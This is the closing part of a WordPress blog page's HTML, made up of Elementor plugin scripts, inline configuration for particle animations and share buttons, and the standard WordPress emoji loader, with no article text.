<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.0" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"0a7107f443","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2017/11/une-perle-en-patois/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"0cf1171b80","eael_register_nonce":"14610d9c6f","eael_lostpassword_nonce":"2751d72022","eael_resetpassword_nonce":"e967e0b3a9"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"4b63dd1666","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
